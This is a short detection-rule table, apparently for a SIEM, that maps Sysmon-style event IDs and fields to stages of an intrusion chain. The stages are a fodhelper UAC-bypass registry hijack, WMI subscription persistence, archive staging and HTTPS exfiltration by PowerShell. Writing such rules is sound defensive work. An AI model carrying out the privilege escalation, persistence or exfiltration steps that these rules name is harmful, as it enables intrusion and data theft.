C1 | 13 | registry.path | *ms-settings*Shell*command* | Registry hijack — invariant T1548.002
C1 | 1 | process.name | fodhelper.exe | UAC trigger process
C1 | 1 | process.parent.name | fodhelper.exe OR wscript.exe | Shell spawned from elevated context
C2 | 19 | winlog.event_data.Operation | Created | WMI Filter creation
C2 | 20 | winlog.event_data.Operation | Created | WMI Consumer creation
C2 | 21 | winlog.event_data.Operation | Created | WMI Binding — persistence LIVE
C3 | 1 | process.parent.name | WmiPrvSE.exe | INVARIANT: WMI execution context
C3 | 1 | user.name | SYSTEM | Elevated context xác nhận WMI origin
C4 | 11 | file.path | *Temp* OR *Public* OR *ProgramData* | File staging location
C4 | 11 | file.extension | zip | Archive creation
C4 | 3 | destination.port | 443, 80, 8443 | HTTPS exfiltration
C5 | 3 | process.name | powershell.exe | Exfil process
C5 | 23 | file.path | *Temp* OR zip extension | Cleanup artifacts

